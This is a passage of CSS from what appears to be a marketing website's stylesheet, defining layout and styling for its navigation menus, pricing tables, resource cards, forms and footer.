  font-size: 48px;
  font-weight: 700;
}

.text-link {
  border-bottom: 1px solid var(--light-violet);
  color: var(--rm-purple);
  text-decoration: none;
}

.blockers-image {
  width: 100%;
  margin-top: 8px;
  display: block;
}

.blockers-image.tall {
  display: none;
}

.rich-text h2 {
  margin-top: 2em;
  margin-bottom: .5em;
  font-size: 32px;
}

.rich-text p {
  margin-bottom: 1em;
  font-size: 16px;
}

.rich-text h3 {
  margin-top: 1.5em;
  margin-bottom: 1em;
  font-size: 24px;
}

.rich-text h4 {
  margin-bottom: .5em;
  font-size: 20px;
  font-weight: 500;
}

.rich-text a {
  border-bottom: 1px solid var(--violet);
  color: var(--rm-purple);
  text-decoration: none;
}

.rich-text li {
  font-size: 16px;
  line-height: 1.5;
}

.rich-text ul {
  margin-bottom: 1em;
  padding-left: 24px;
}

.docs-header__date {
  color: rgba(17, 28, 38, .5);
  margin-bottom: 3em;
  font-weight: 500;
}

.blockers__before {
  flex-direction: column;
  justify-content: space-between;
  padding-right: 16px;
  display: flex;
}

.blockers__after {
  flex-direction: column;
  justify-content: space-between;
  padding-left: 16px;
  display: flex;
}

.form-input-block {
  width: 100%;
  margin-bottom: 18px;
}

.form-input-block.small {
  margin-bottom: 12px;
}

.form-input-label {
  color: var(--grey);
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.5em;
}

.form-input-label.small {
  font-size: 14px;
}

.form__success {
  background-color: rgba(0, 184, 18, .25);
  border-radius: 8px;
  padding: 16px;
}

.form__error {
  background-color: rgba(197, 0, 0, .25);
  border-radius: 8px;
  margin-top: 16px;
  padding: 16px;
}

.utility-page-wrap {
  width: 100vw;
  height: 100vh;
  max-height: 100%;
  max-width: 100%;
  min-height: 550px;
  background-color: var(--back-grey);
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.utility-page-content {
  width: 400px;
  text-align: center;
  flex-direction: column;
  align-items: center;
  display: flex;
}

.privacy-graphic-wide {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.privacy-graphic-tall {
  display: none;
}

.resource-featured__wrapper {
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  color: var(--rm-dark);
  border-radius: 8px;
  margin-bottom: 80px;
  transition: transform .2s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 8px 20px rgba(0, 0, 0, .03);
}

.resource-featured__wrapper:hover {
  transform: translate(0, -2px);
}

.resource-featured__image {
  width: 50%;
  min-height: 320px;
  object-fit: cover;
  border-radius: 8px;
  display: block;
  position: relative;
}

.resource-featured__content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  padding: 48px;
  display: flex;
}

.resource-featured__category {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 500;
}

.resource-featured__author {
  color: var(--light-grey);
  font-weight: 500;
}

.resource-featured__author-by {
  margin-right: 4px;
  display: inline-block;
}

.resource-featured__author-name {
  display: inline-block;
}

.resource-featured__title {
  margin-bottom: .5em;
}

.resources__wrapper {
  grid-column-gap: 32px;
  grid-row-gap: 32px;
  flex-wrap: wrap;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.pricing-slider__wrapper {
  margin-bottom: 64px;
}

.pricing-slider__heading {
  margin-bottom: 16px;
  font-weight: 600;
}

.pricing-slider__range-wrapper {
  justify-content: center;
  align-items: center;
  display: flex;
}

.pricing-slider__range {
  width: 100%;
  height: 24px;
  max-width: 600px;
}

.pricing__table-includes {
  text-align: left;
  margin-bottom: 8px;
  margin-right: auto;
  font-family: Karla, sans-serif;
  font-size: 16px;
  font-weight: 500;
}

.pricing-table-row {
  width: 100%;
  text-align: left;
  align-items: flex-start;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 14px;
  display: flex;
}

.pricing__table-check-v2 {
  width: 16px;
  height: 16px;
  color: #0fda00;
  flex: none;
  margin-top: 4px;
  margin-right: 16px;
}

.pricing__table-text-v2 {
  font-family: Karla, sans-serif;
  font-size: 16px;
  line-height: 1.45em;
}

.resource-featured__date, .resource__date {
  opacity: .5;
  font-weight: 500;
}

.purple-gradient-text {
  background-image: linear-gradient(to right, var(--soft-purple), var(--main-purple));
  color: var(--light-purple);
  -webkit-text-fill-color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}

.spacer {
  width: 24px;
  height: 4px;
}

.spacer._16 {
  width: 16px;
  height: 16px;
}

.spacer._32 {
  width: 32px;
  height: 32px;
}

.spacer._164 {
  width: 164px;
  height: 164px;
}

.spacer._64 {
  width: 64px;
  height: 64px;
}

.spacer._80 {
  width: 80px;
  height: 80px;
}

.spacer._48 {
  width: 48px;
  height: 48px;
}

.spacer._164 {
  width: 164px;
  height: 164px;
}

.spacer._96 {
  width: 96px;
  height: 96px;
}

.spacer._24 {
  height: 24px;
}

.spacer._128 {
  width: 128px;
  height: 128px;
}

.pricing-icon {
  margin-bottom: 16px;
  margin-right: 12px;
}

.tooltip {
  border-bottom: 1px dashed var(--rm-purple);
}

.home-hero-illustration {
  z-index: 1;
  width: 800px;
  max-width: none;
  flex: none;
  position: relative;
}

.home-hero-illustration.curved {
  border-radius: 8px;
}

.pricing-table-rich-text li {
  margin-bottom: 2px;
}

.pricing-table-rich-text p {
  margin-bottom: 4px;
  font-size: 16px;
}

.navigation {
  z-index: 300;
  width: 100%;
  background-color: var(--white);
  position: fixed;
  top: 0;
}

.nav-item-small {
  color: var(--dark-grey);
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  text-decoration: none;
  transition: all .2s;
  display: block;
}

.nav-item-small:hover, .nav-item-small.purple-text {
  color: var(--main-purple);
}

.nav-item-small.purple-text:hover {
  color: var(--deep-purple);
}

.nav-item-small.arrow {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc33c2255d2484c6d21dd_Small%20Grey%20Right%20Arrow.svg");
  background-position: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  padding-right: 12px;
  display: inline-block;
}

.nav-item-small.arrow:hover {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc38e5369eb2a6b41db3b_Small%20Purple%20Right%20Arrow.svg");
  padding-right: 16px;
}

.nav-item-small.desktop-hidden {
  display: none;
}

.mt2-nav-dropdown-arrow {
  opacity: .5;
  margin-top: 3px;
  margin-left: 6px;
  display: none;
}

.nav-dropdown-wrapper {
  margin-right: 24px;
  position: relative;
}

.nav-dropdown-wrapper.hidden {
  display: none;
}

.dropdown-base {
  border: 1px solid var(--faint-grey);
  opacity: 0;
  background-color: #fff;
  border-radius: 4px;
  padding: 0;
  transition: all .2s;
  display: none;
  position: absolute;
  left: -112px;
  transform: translate(0, 10px);
  box-shadow: 0 -3px 14px rgba(0, 0, 0, .14);
}

.dropdown-base.w--open {
  opacity: 1;
  border-radius: 4px;
  flex-direction: row;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 40px 25px;
  display: flex;
  left: -90px;
  transform: translate(0);
  box-shadow: 0 0 14px rgba(0, 0, 0, .14);
}

.dropdown-base.company {
  padding-right: 0;
  left: -346px;
}

.dropdown-base.platform {
  left: -225px;
}

.dropdown-base.customers {
  left: -202px;
}

.dropdown-base.customers-2 {
  left: -102px;
}

.nav-column-title {
  width: 100%;
  border-bottom: 2px solid var(--faint-grey);
  color: var(--grey);
  letter-spacing: .6px;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 8px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
}

.dropdown-arrow-icon {
  width: 28px;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  top: -10px;
  bottom: auto;
  left: 0%;
  right: 0%;
}

.dropdown-arrow-icon.left {
  right: 39%;
}

.nav-menu {
  float: none;
  flex: 1;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.nav-mobile-sign-in-button {
  align-items: center;
  display: none;
}

.nav-logo-link {
  float: none;
  align-items: center;
  margin-right: auto;
  display: flex;
  position: relative;
}

.nav-logo-link:hover {
  opacity: .8;
}

.nav-left-column {
  justify-content: flex-start;
  margin-left: 28px;
  margin-right: 0;
  display: flex;
}

.nav-container {
  height: 88px;
  max-width: 1300px;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.dropdown-column {
  border-radius: 4px;
  flex-direction: column;
  padding: 24px;
}

.dropdown-column.features {
  width: 320px;
  padding-bottom: 16px;
  padding-right: 30px;
}

.dropdown-column.platforms {
  width: 205px;
  background-color: var(--back-grey);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  align-items: flex-start;
  padding-bottom: 16px;
  display: flex;
}

.dropdown-column.companies {
  width: 215px;
  background-color: var(--back-grey);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-column.industries {
  width: 280px;
  padding-bottom: 12px;
}

.dropdown-column.blog {
  width: 240px;
  background-color: var(--back-grey);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-bottom: 10px;
}

.dropdown-column.company {
  width: 260px;
}

.dropdown-column.use-cases {
  width: 300px;
  padding-bottom: 16px;
  padding-right: 8px;
}

.dropdown-column.industries {
  width: 260px;
  padding-right: 8px;
}

.dropdown-column.platforms {
  width: 205px;
  background-color: #f8fafd;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  align-items: flex-start;
  padding-bottom: 16px;
  display: flex;
}

.dropdown-column.features {
  width: 330px;
  padding-bottom: 16px;
  padding-right: 30px;
}

.dropdown-column.blog {
  width: 240px;
  background-color: #f8fafd;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-bottom: 10px;
}

.nav-right-column {
  flex: 1;
  justify-content: flex-end;
  display: flex;
}

.nav-bar {
  width: 100%;
  height: 88px;
  background-color: rgba(255, 255, 255, 0);
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding-left: 32px;
  padding-right: 36px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

.nav-link {
  color: var(--dark-grey);
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-right: 24px;
  padding: 5px 0;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  line-height: 1.1;
  transition: color .2s;
  display: flex;
}

.nav-link:hover {
  color: var(--grey);
}

.nav-link.w--current {
  color: #0c406a;
}

.nav-link.log-in {
  margin-right: 20px;
}

.nav-link.visible-on-large-desktop {
  display: none;
}

.nav-dropdown-trigger {
  height: 100%;
  color: var(--dark-grey);
  cursor: default;
  justify-content: center;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  transition: color .2s;
  display: flex;
}

.nav-dropdown-trigger.w--current {
  color: #fff;
}

.nav-button {
  border: 1px solid var(--main-purple);
  background-color: var(--main-purple);
  color: var(--white);
  text-align: center;
  border-radius: 6px;
  padding: 10px 28px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  transition: background-color .2s;
}

.nav-button:hover {
  background-color: #5600ca;
}

.nav-button.mobile {
  display: none;
}

.nav-button.secondary {
  color: var(--main-purple);
  background-color: rgba(0, 0, 0, 0);
  margin-right: 12px;
  padding-left: 23px;
  padding-right: 23px;
}

.nav-button.secondary:hover {
  background-color: var(--back-violet);
}

.nav-button.secondary:active {
  background-color: var(--soft-violet);
}

.nav-link-box {
  grid-column-gap: 8px;
  grid-row-gap: 16px;
  color: var(--dark-blue);
  border-radius: 4px;
  grid-template-rows: auto;
  grid-template-columns: 26px 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 14px;
  transition: background-color .2s, color .2s;
  display: grid;
}

.nav-link-box:hover {
  color: var(--main-purple);
}

.nav-link-box.small {
  grid-template-columns: 22px 1fr;
  align-items: center;
  margin-bottom: 10px;
}

.nav-box-link-title {
  margin-bottom: 0;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
}

.nav-box-link-subtitle {
  color: var(--light-grey);
  font-family: Karla, sans-serif;
  font-size: 14px;
  line-height: 1.3em;
}

.section {
  padding: 65px 40px;
  display: block;
  position: relative;
  overflow: visible;
}

.section.light-grey {
  background-color: var(--back-grey);
}

.section.dark-blue {
  background-color: var(--dark-blue);
  color: var(--white);
}

.section.dark-blue.home-hero {
  padding-top: 95px;
  padding-bottom: 95px;
}

.section.dark-blue.home-hero.full-size {
  height: 95vh;
  min-height: 680px;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6344d1ed69f84043e34c1622_Mask%20group.svg");
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 72px;
}

.section.dark-blue.overflow-none {
  overflow: hidden;
}

.section.dark-blue.top-right-gradient {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f82efb8fa23e05b8c5c255_Rectangle%20823.svg");
  background-position: 100% 0;
  background-repeat: no-repeat;
  background-size: auto;
}

.section.dark-blue.home-hero-gradient {
  background-image: linear-gradient(122deg, var(--black) 23%, #6561bb);
  padding-top: 95px;
  padding-bottom: 95px;
}

.section.dark-blue.home-hero-gradient.full-size {
  height: 95vh;
  min-height: 680px;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6344d1ed69f84043e34c1622_Mask%20group.svg");
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 72px;
}

.section.large {
  padding-top: 140px;
  padding-bottom: 140px;
}

.section.large.light-grey {
  background-color: var(--back-grey);
}

.section.large.overflow-none {
  overflow: hidden;
}

.section.small {
  padding-top: 50px;
  padding-bottom: 50px;
}

.section.gradient {
  background-color: var(--dark-blue);
  background-image: linear-gradient(161deg, var(--deep-purple) 5%, var(--strong-pink));
  color: var(--white);
}

.section.purple {
  background-color: var(--main-purple);
  color: var(--white);
}

.section.medium {
  padding-top: 95px;
  padding-bottom: 95px;
}

.section.medium.small-top-padding {
  padding-top: 32px;
}

.section.no-bottom-padding {
  padding-bottom: 0;
}

.section.dark-purple {
  background-color: var(--deep-purple);
  color: var(--white);
}

.container {
  max-width: 1300px;
  display: block;
  overflow: visible;
}

.container.center-align {
  text-align: center;
}

.container.relative {
  position: relative;
}

.container.full-height {
  height: 100%;
}

.container.full-height.ends {
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.paragraph {
  color: var(--dark-grey);
  margin-bottom: 16px;
  font-size: 18px;
}

.paragraph.medium {
  font-size: 20px;
  display: block;
}

.paragraph.medium.light-grey {
  color: var(--faint-grey);
  text-align: left;
}

.paragraph.medium.light-grey.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.paragraph.medium.grey {
  color: var(--grey);
}

.paragraph.large {
  font-size: 22px;
  line-height: 1.45em;
}

.paragraph.large.grey, .paragraph.large.light-grey {
  color: var(--faint-grey);
}

.paragraph.x-large {
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.45em;
}

.paragraph.x-large.grey {
  color: var(--soft-grey);
}

.paragraph.small {
  font-size: 16px;
  line-height: 1.4em;
}

.paragraph.small.light-grey.no-margin {
  margin-bottom: 0;
}

.paragraph.small.grey {
  color: var(--light-grey);
}

.paragraph.x-small {
  font-size: 14px;
}

.paragraph.light-grey {
  color: var(--faint-grey);
}

.paragraph.white {
  color: var(--white);
}

.paragraph.purple {
  color: var(--light-purple);
}

.cta-button-subtext {
  color: var(--light-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62280ebf64968662c3406cf6_Small%20Grey%20Tick.svg");
  background-position: 0%;
  background-repeat: no-repeat;
  background-size: auto;
  margin-bottom: 16px;
  padding-left: 18px;
  font-size: 14px;
  display: inline-block;
}

.cta-button-subtext.light {
  color: var(--light-violet);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62297a479a6cfb9f3210373d_Light%20Purple%20Tick.svg");
  margin-left: 0;
  display: inline-block;
}

.cta-button-subtext.left-margin {
  margin-left: 16px;
}

.bottom-divider-image {
  width: 102%;
  max-width: none;
  min-width: 300px;
  display: block;
  position: absolute;
  bottom: -1px;
  left: -1%;
  right: 0;
}

.heading {
  margin-bottom: 16px;
  display: block;
}

.heading.h2 {
  margin-bottom: 16px;
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3em;
}

.heading.h2.no-margin {
  margin-bottom: 0;
}

.heading.large-h1 {
  margin-bottom: 16px;
  font-size: 48px;
  font-weight: 700;
  line-height: 1.2em;
}

.heading.h4 {
  margin-bottom: 12px;
  font-size: 22px;
  line-height: 1.45em;
}

.heading.h4.no-margin {
  margin-bottom: 0;
}

.heading.h1 {
  margin-bottom: 18px;
  font-size: 42px;
  font-weight: 700;
  line-height: 1.25em;
  display: block;
}

.heading.h5 {
  margin-bottom: 8px;
  font-size: 16px;
  line-height: 1.5em;
}

.heading.h3 {
  margin-bottom: 12px;
  font-size: 26px;
  line-height: 1.4em;
}

.heading.h3.no-margin {
  margin-bottom: 0;
}

.heading.xl-h1 {
  margin-bottom: 16px;
  font-size: 52px;
  font-weight: 700;
  line-height: 1.2em;
}

.hero-grid {
  width: 100%;
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: minmax(600px, 1fr) 1fr;
  align-items: center;
}

.text-box {
  max-width: 700px;
}

.text-box.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.text-box._750px {
  max-width: 750px;
}

.text-box._750px.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.text-box._550px {
  max-width: 550px;
}

.text-box._550px.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.text-box._550px.z-index-3 {
  z-index: 3;
  position: relative;
}

.text-box._500px {
  max-width: 500px;
}

.text-box._500px.centered {
  margin-left: auto;
  margin-right: auto;
}

.text-box._450px {
  max-width: 450px;
}

.text-box._450px.centered {
  margin-left: auto;
  margin-right: auto;
}

.text-box._400px {
  max-width: 400px;
}

.text-box.centered {
  margin-left: auto;
  margin-right: auto;
}

.text-box._540px {
  max-width: 540px;
}

.text-box._800px {
  max-width: 800px;
}

.text-box._600px {
  max-width: 600px;
}

.text-box._900px {
  max-width: 900px;
}

.text-box._850px {
  max-width: 850px;
}

.text-box._950px {
  max-width: 950px;
}

.text-box._1000px {
  max-width: 1000px;
}

.text-box._1100px {
  max-width: 1100px;
}

.text-box._350px {
  max-width: 350px;
}

.text-box._300px {
  max-width: 300px;
}

.text-box._250px {
  max-width: 250px;
}

.text-box._220px {
  max-width: 220px;
}

.text-box._420px {
  max-width: 420px;
}

.title-tag {
  color: var(--light-grey);
  text-transform: uppercase;
  margin-bottom: 12px;
  font-family: Karla, sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.4em;
}

.title-tag.light-purple {
  color: var(--soft-purple);
}

.title-tag.light-blue {
  color: var(--light-blue);
}

.title-tag.small {
  letter-spacing: .6px;
  margin-bottom: 4px;
  font-size: 12px;
}

.title-tag.red {
  color: #ff0004;
}

.title-tag.purple {
  color: var(--main-purple);
}

.feature-left-image {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: .8fr 1fr;
  align-items: center;
}

.feature-left-image.top-align {
  align-items: start;
  justify-items: start;
}

.light-purple-text {
  color: var(--soft-purple);
}

.center-image {
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.center-image.larger {
  max-width: 140%;
  margin-left: -20%;
}

.feature-right-image {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr .8fr;
  align-items: center;
}

.arrow-button {
  color: var(--main-purple);
  background-color: rgba(0, 0, 0, 0);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62296e73ee3f7601ac736cfd_Purple%20Right%20Arrow.svg");
  background-position: 100% 48%;
  background-repeat: no-repeat;
  background-size: auto;
  margin-bottom: 16px;
  padding: 2px 16px 2px 0;
  font-size: 16px;
  font-weight: 600;
  transition: padding .2s;
  display: inline-block;
}

.arrow-button:hover {
  padding-right: 20px;
}

.arrow-button.white-down {
  color: var(--white);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62e333fc2d6affd0cf77dcf1_White%20Down%20Arrow.svg");
  background-size: 11px;
}

.arrow-button.down {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62e33bdfdc5c10ef1a60f5c8_Frame%202906.svg");
  background-size: 11px;
}

.arrow-button.large-down {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62e33bdfdc5c10ef1a60f5c8_Frame%202906.svg");
  background-size: 11px;
  font-size: 18px;
}

.top-divider-image {
  width: 102%;
  max-width: none;
  min-width: 300px;
  display: block;
  position: absolute;
  top: -1px;
  left: -1%;
  right: 0;
}

.top-divider-image.above {
  z-index: 2;
}

.quote-icon {
  margin-bottom: 24px;
}

.icon {
  width: 50px;
  height: 50px;
  color: #fff;
  margin-bottom: 10px;
  font-size: 24px;
}

.card {
  width: 100%;
  height: 100%;
  color: #2d2d2d;
  text-align: center;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  padding: 36px 32px 24px;
  transition: transform .2s, opacity .2s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.card.left-align {
  text-align: left;
  align-items: flex-start;
}

.platform-card {
  width: 100%;
  height: 100%;
  max-width: 400px;
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .08), 0 8px 24px rgba(0, 0, 0, .03);
}

.platform-card:hover {
  transform: translate(0, -4px);
}

.platform-card-text-block {
  padding: 26px 26px 10px;
  position: -webkit-sticky;
  position: sticky;
  top: 100px;
}

.case-study-card-thumbnail {
  height: 240px;
  justify-content: center;
  align-items: center;
  padding: 70px;
  display: flex;
  position: relative;
}

.cover-image {
  z-index: 0;
  width: 100%;
  height: 100%;
  max-width: none;
  object-fit: cover;
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.cover-image.darker {
  filter: brightness(55%);
}

.cover-image.dark {
  filter: brightness(90%);
}

.case-study-card-logo-image {
  position: relative;
}

.case-study-card-slash {
  width: 101%;
  max-width: 101%;
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
}

.case-study-card-slash.mobile-visible {
  display: none;
}

.footer-logo {
  margin-bottom: 20px;
}

.footer-links-container {
  flex-direction: column;
  margin-bottom: 24px;
  display: flex;
}

.footer-links-container.hidden {
  display: none;
}

.footer-header {
  color: #fff;
  letter-spacing: 0;
  text-transform: none;
  margin-bottom: 8px;
  font-family: Karla, sans-serif;
  font-size: 18px;
  font-weight: 700;
}

.bottom-footer-grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr auto;
}

.footer-container {
  width: 100%;
  max-width: 1360px;
  flex-direction: column;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  padding-top: 40px;
  padding-left: 40px;
  padding-right: 40px;
  display: block;
}

.footer {
  z-index: 0;
  background-color: var(--black);
  color: var(--white);
  padding-top: 48px;
  padding-bottom: 24px;
  position: relative;
}

.footer-legal-grid {
  width: auto;
  grid-column-gap: 40px;
  text-align: right;
  grid-template-rows: auto;
  grid-template-columns: auto auto;
  justify-items: end;
}

.footer-link {
  color: var(--light-grey);
  cursor: pointer;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.25em;
  text-decoration: none;
  transition: color .2s ease-in-out;
  display: block;
}

.footer-link:hover {
  opacity: 1;
  color: #f4f4f4;
}

.footer-link.w--current {
  opacity: 1;
}

.footer-legal-link {
  color: var(--grey);
  cursor: pointer;
  font-family: Karla, sans-serif;
  font-size: 15px;
  text-decoration: none;
  transition: color .2s ease-in-out;
  display: block;
}

.footer-legal-link:hover {
  opacity: 1;
  color: #f4f4f4;
}

.footer-legal-link.w--current {
  opacity: 1;
}

.footer-grid {
  grid-template-rows: auto;
  grid-template-columns: 1.8fr 1fr 1fr .7fr;
  margin-bottom: 64px;
}

.footer-grid-intro {
  max-width: 280px;
  flex-direction: column;
  align-items: flex-start;
  display: flex;
}

.footer-copyright-text {
  color: var(--grey);
  font-family: Karla, sans-serif;
}

.dark-grey-divider {
  width: 100%;
  height: 1px;
  background-color: var(--dark-grey);
  margin-bottom: 36px;
}

.cta-box {
  background-color: var(--main-purple);
  background-image: linear-gradient(156deg, var(--deep-purple), var(--strong-pink));
  color: var(--white);
  text-align: center;
  border-radius: 20px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 64px 64px 48px;
  display: flex;
}

.vertical-button-stack {
  flex-direction: column;
  align-items: center;
  margin-top: 4px;
  display: flex;
}

.nav-spacer {
  width: 100px;
  flex: 1;
}

.nav-list-grid {
  display: block;
}

.infographic-box {
  max-width: 700px;
  flex-direction: column;
  align-items: center;
  display: flex;
}

.infographic-grid {
  max-width: 1100px;
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  text-align: center;
  grid-template-rows: auto;
  grid-template-columns: 1fr 5px 1fr;
  align-items: start;
  margin-left: auto;
  margin-right: auto;
}

.case-study-slider-grid {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  align-items: start;
}

.case-study-slider {
  height: auto;
  max-width: 1100px;
  background-color: rgba(0, 0, 0, 0);
  margin-left: auto;
  margin-right: auto;
  overflow: visible;
}

.case-study-slider-left-arrow, .case-study-slider-right-arrow {
  display: none;
}

.case-study-slider-nav {
  width: 50%;
  max-width: 500px;
  text-align: left;
  font-size: 10px;
  top: auto;
  bottom: 80px;
  left: 0%;
  right: auto;
}

.case-study-slider-mask {
  overflow: visible;
}

.utility-page-form {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

.page-wrapper {
  overflow: hidden;
}

.page-wrapper.overflow-visible {
  overflow: visible;
}

.platforms-wrapper-grid {
  grid-column-gap: 48px;
  grid-row-gap: 48px;
  grid-template-rows: auto;
  grid-template-columns: 250px 1fr;
}

.platforms-filters-block {
  position: -webkit-sticky;
  position: sticky;
  top: 100px;
}

.platforms-collection-list {
  max-width: 1000px;
  grid-column-gap: 24px;
  grid-row-gap: 24px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-left: auto;
  margin-right: auto;
  display: grid;
}

.small-title-tag {
  color: var(--light-grey);
  text-transform: uppercase;
  margin-bottom: 0;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4em;
}

._2-grid {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: start;
  justify-items: stretch;
  display: grid;
}

._2-grid.large-gaps {
  grid-column-gap: 120px;
  grid-row-gap: 64px;
}

._2-grid.center-align {
  align-items: center;
}

._2-grid.left-align {
  text-align: left;
}

._2-grid._1000px {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

._2-grid.vertical-align {
  align-items: center;
}

.nav-white-logo {
  opacity: 0;
  position: absolute;
  top: 0%;
  bottom: auto;
  left: 0%;
  right: auto;
}

.infographic-divider {
  width: 2px;
  height: 100%;
  background-color: var(--dark-grey);
  margin-left: auto;
  margin-right: auto;
}

.question-dropdown-trigger-open {
  width: 100%;
  background-color: var(--back-violet);
  white-space: normal;
  border-radius: 8px;
  justify-content: space-between;
  align-items: center;
  padding: 24px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5;
  transition: color .2s;
  display: flex;
}

.question-dropdown-trigger-open:hover {
  color: var(--main-purple);
}

.question-dropdown-trigger-open.w--open {
  border-radius: 8px;
}

.integration-logo {
  height: 64px;
  margin-bottom: 16px;
}

.fs-radio_field-4 {
  color: #777370;
  text-align: left;
  cursor: pointer;
  border-radius: 0;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 4px;
  padding-left: 2px;
  font-style: normal;
  font-weight: 500;
  transition: background-color .2s;
  display: flex;
  position: relative;
}

.fs-radio_field-4:hover {
  color: #696969;
}

.fs-radio_button-4 {
  width: 16px;
  height: 16px;
  border-style: solid;
  border-color: var(--faint-grey);
  background-color: var(--white);
  border-radius: 3px;
  flex: none;
  margin-top: 0;
  margin-left: 0;
  margin-right: 12px;
  display: block;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
}

.fs-radio_button-4.w--redirected-checked {
  border-color: var(--dark-purple);
  background-color: var(--light-purple);
  background-size: 11px;
}

.fs-radio_button-4.w--redirected-focus {
  box-shadow: none;
}

.fs-radio_button-4.w--redirected-focus-visible {
  box-shadow: none;
  outline-offset: 4px;
  outline: 2px solid #9b9b9b;
}

.fs-radio_label-4 {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 400;
  position: relative;
}

.integration-search-bar {
  width: 100%;
  height: 36px;
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  color: #3f3833;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6239396f72ef75908437c909_MagnifyingGlass%20Grey.svg");
  background-position: 8px;
  background-repeat: no-repeat;
  background-size: 18px;
  border-radius: 4px;
  margin-bottom: 16px;
  padding-top: 7px;
